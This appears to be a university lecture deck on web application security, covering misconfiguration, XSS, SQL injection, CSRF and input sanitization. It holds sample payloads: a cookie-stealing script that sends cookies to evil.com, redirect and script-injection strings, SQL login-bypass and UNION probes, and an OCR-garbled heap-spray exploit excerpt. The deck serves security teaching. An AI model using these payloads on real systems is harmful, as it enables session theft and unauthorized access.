## Web Application Security

Department of Computer Science & Technology Tsinghua University

#### Acknowledgement

- This lecture is extended and modified from lecture notes by:
	- Dr. Cliff Zou: CAP6135/CIS3360 courses
	- Dr. Yan Chen: EECS350 course
	- Dr. Nickolai Zeldovich: 6.858 course
	- Dr. Dang Song: CS161 course
	- Dr. Marco Cova 20009/20010 courses
	- Dr. Ninghui Li: CS426/CS526 courses

## Contents

- Internet Security Introduction
- Internet Security Vulnerabilities
- Internet Security Defenses
- Internet Security Tools
- Conclusions
- Resources

## Web security, or the lack thereof



- World Wide Web has become a powerful platform for application delivery
- Sensitive data increasingly made available through web applications
- Corresponding rise in number of vulnerabilities discovered and security incidents reported

#### Web-related vulnerabilities



## Confidential data breaches



## **Outline**

- Introduction
- Vulnerabilities
	- Misconfiguration
	- Client-side controls
	- Authentication errors
	- Cross-site scripting
	- SQL injection
	- Cross-site request forgery
- Defenses
- Tools
- Conclusions
- Resources

## Misconfiguration

- Outdated versions of the server
- Outdated versions of third-party web applications
- Guessable passwords
	- Application
	- FTP/SSH
- Retrievable source code
- Trojaned home machine

- Do not rely on client-side controls that are not enforced on the server-side
	- Cookie
		- Cookie: role=guest

- Do not rely on client-side controls that are not enforced on the server-side
	- Cookie

Cookie: role=admin

- Do not rely on client-side controls that are not enforced on the server-side
	- Cookie
		- Cookie: role=admin
	- Hidden form parameters <input type="hidden" name="role" value="guest">

- Do not rely on client-side controls that are not enforced on the server-side
	- Cookie
		- Cookie: role=admin
	- Hidden form parameters <input type="hidden" name="role" value="admin">

- Do not rely on client-side controls that are not enforced on the server-side
	- Cookie
		- Cookie: role=admin
	- Hidden form parameters <input type="hidden" name="role" value="admin">
	- JavaScript checks function validateRole() { … }

- Do not rely on client-side controls that are not enforced on the server-side
	- Cookie
		- Cookie: role=admin
	- Hidden form parameters <input type="hidden" name="role" value="admin">
	- JavaScript checks function validateRole() { return 1;}

## Direct object reference

- Application displays only the "authorized" objects for the current user
- BUT it does not enforce the authorization rules on the server-side
- Attacker can force the navigation ("forceful" browsing") to gain unauthorized access to these objects

### Authentication errors

- Weak passwords
	- Enforce strong, easy-to-remember passwords
- Brute forceable
	- Enforce upper limit on the number of errors in a given time
- Verbose failure messages ("wrong password") – Do not leak information to attacker

## Cross-site scripting (XSS)







1. Attacker injects malicious code into vulnerable web server



- 1. Attacker injects malicious code into vulnerable web server
- 2. Victim visits vulnerable web server



- 1. Attacker injects malicious code into vulnerable web server
- 2. Victim visits vulnerable web server
- 3. Malicious code is served to victim by web server

## Cross-site scripting (XSS)



- 1. Attacker injects malicious code into vulnerable web server
- 2. Victim visits vulnerable web server
- 3. Malicious code is served to victim by web server
- 4. Malicious code executes on the victims with web server's privileges

## Three types of XSS

- *Reflected*: vulnerable application simply "reflects" attacker's code to its visitors
- *Persistent*: vulnerable application stores (e.g., in the database) the attacker's code and presents it to its visitors
- *DOM-based*: vulnerable application includes pages that use untrusted parts of their DOM model (e.g., document.location, document.URL) in an insecure way

## XSS attacks: stealing cookie

- Attacker injects script that reads the site's cookie
- Scripts sends the cookie to attacker
- Attacker can now log into the site as the victim

```
<script>
var img = new Image();
img.src = 
  "http://evil.com/log_cookie.php?" + 
  document.cookie
</script>
```
### XSS attacks: "defacement"

• Attacker injects script that automatically redirects victims to attacker's site

<script> document.location = "http://evil.com"; </script>

## XSS attacks: phishing

- Attacker injects script that reproduces lookand-feel of "interesting" site (e.g., paypal, login page of the site itself)
- Fake page asks for user's credentials or other sensitive information
- The data is sent to the attacker's site

## XSS attacks: privacy violation

- The attacker injects a script that determines the sites the victims has visited in the past
- This information can be leveraged to perform targeted phishing attacks

## XSS attacks: run exploits

- The attacker injects a script that launches a number of exploits against the user's browser or its plugins
- If the exploits are successful, malware is installed on the victim's machine without any user intervention
- Often, the victim's machine becomes part of a botnet

# XSS attacks: run exploits

Wepawet » JavaScript Report for http://school.obec.go.th:80/msw/hot.html  $\blacktriangleleft$  )  $\blacktriangleright$  ).  $\mathcal{C}$   $(\times)$  $(\uparrow \uparrow)$ Q function SS(){ try { ret = new ActiveXObject("snpvw.Snapshot Viewer Control.1"); if  $(ret)$ {  $var$  arbitrary\_file =  $p_$ url; var dest =  $'C$ :/Program Files/Outlook Express/wab.exe'; document.write( "<object classid='clsid:F0E42D60-368C-11D0-AD81-00A0C90DC8D9' id='attack'></object>"  $\mathbf{E}$ attack.SnapshotPath = arbitrary\_file;  $setTimeout('window.location = "Idap://127.0.0.1"', 2000);$  $attack.CompressedPath = dest;$ attack.PrintSnapshot(arbitrary\_file, dest);  $catch (e)$ { java(); java(); return; function SPD(){  $try$  { obj = new ActiveXObject("OWC10.Spreadsheet"); if  $(1obj)$  {  $obj = new ActiveXObject("ONC11.Spreadsheet");$  $if (obj)$ { var  $array = new Array();$ var 1s =  $0x81000 - (shellcode.length * 2);$  $var$  bigblock = unescape("%u0b0c%u0b0C"); while (bigblock.length < ls / 2) {  $bigblock == bigblock;$ var lh = bigblock.substring( $0$ , ls / 2); deletebigblock; for  $(i = 0; i < 0x99 * 2; i++)$  $array[i] = lh + lh + shellcode;$  $e = new Array();$  $e. push(1);$  $e. push(2);$  $e.push(0);$ e.push(window); for  $(i = 0; i < e.length; i++)$ for  $(j = 0; j < 10; j++)$  $try$  { obj.Evaluate(e[i]); 4  $catch (e)$ { - $\mathbf{r}$ window.status =  $e[3] + \cdots$ ; for  $(j = 0; j < 10; j++)$  $++$ Done

<http://wepawet.cs.ucsb.edu/view.php?type=js&hash=19724e128456759aa854c71394469c22&t=1258534012>

## XSS attacks: JavaScript malware

- JavaScript opens up internal network to external attacks
	- Scan internal network
	- Fingerprint devices on the internal network
	- Abuse default credentials of DSL/wireless routers
- More attacks: Hacking Intranet Websites from [the Outside](http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Grossman.pdf),
	- J. Grossman, Black Hat 2006,

## SQL injection

#### **HTTP Request**

POST /login?u=foo&p=bar

#### **SQL Query**

SELECT user, pwd FROM users WHERE u = 'foo'

• Attacker submits HTTP request with a malicious parameter value that modifies an existing SQL query, or adds new queries

## SQL injection

#### **HTTP Request**

POST /login?u='+OR+1<2#&p=bar

#### **SQL Query** SELECT user, pwd FROM users WHERE  $u = ''$  OR  $1 < 2#$

• Attacker submits HTTP request with a malicious parameter value that modifies an existing SQL query, or adds new queries

## SQLI attacks

- Detecting:
	- "Negative approach": inject special-meaning characters that are likely to cause an error, e.g., user="
	- "Positive approach": inject expression and check if it is interpreted, e.g., user=ma" "rco instead of user=marco
- Consequences:
	- Violate data integrity
	- Violate data confidentiality

## SQLI attacks: DB structure

#### • Error messages

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"""' at line 1 SELECT \* FROM authors WHERE name = """

#### • Special queries

- " union select null,null,null,null,null -- " gives SQL error message
- " union select null,null,null,null,null,null " gives invalid credential message



1. Victim is logged into vulnerable web site



- 1. Victim is logged into vulnerable web site
- 2. Victim visits malicious page on attacker web site



- 1. Victim is logged into vulnerable web site
- 2. Victim visits malicious page on attacker web site
- 3. Malicious content is delivered to victim



- 1. Victim is logged into vulnerable web site
- 2. Victim visits malicious page on attacker web site
- 3. Malicious content is delivered to victim
- 4. Victim involuntarily sends a request to the vulnerable web site

## **Outline**

- Introduction
- Vulnerabilities
- Defenses
	- Methodology
	- Sanitization
	- Prepared statements (SQL injection)
	- CSRF defenses
- Tools
- Conclusions
- Resources

## Methodology

- Threat and risk analysis
- Security training
- Design review
- Manual and automated code review
- Manual and automated testing
- Online monitoring (detection/prevention)
- Repeat…

## Countermeasure: sanitization

- Sanitize *all* user inputs that may be used in sensitive operations
- Sanitization is context-dependent
	- HTML element content <span>user input</span>
	- HTML attribute value <span class="user input">…</span>
	- JavaScript data <script>user input</span>
	- CSS value span a:hover { color: user input }
	- URL value <a href="user input">
- Sanitization is attack-dependent
	- XSS
	- SQL injection

#### Countermeasure: sanitization (cont'd)

- Blacklisting vs. whitelisting
- Roll-your-own vs. reuse
	- [PHP filters](http://www.owasp.org/index.php/OWASP_PHP_Filters)
	- [ESAPI](http://www.owasp.org/index.php/Category:OWASP_Enterprise_Security_API)

## Spot the problem (1)

\$www\_clean = ereg\_replace( "[^A-Za-z0-9 .-@://]", "", \$www); echo \$www;

## Spot the problem (1)

\$www\_clean = ereg\_replace( "[^A-Za-z0-9 **.-@**://]", "", \$www); echo \$www;

- Problem: in a character class, '.- $@'$  means "all characters included between '.' and '@'"!
- Attack string: <script src=http://evil.com/attack.js/>
- *Regular expressions can be tricky*

# Spot the problem (2)

```
function removeEvilAttributes($tag) {
```

```
 $stripAttrib =
```
'javascript:|onclick|ondblclick|onmousedown|onmouseup|onmouseo ver|onmousemove|onmouseout|onkeypress|onkeydown|onkeyup|st yle|onload|onchange';

```
 return preg_replace(
```

```
 "/$stringAttrib/i", "forbidden", $tag);
```
}

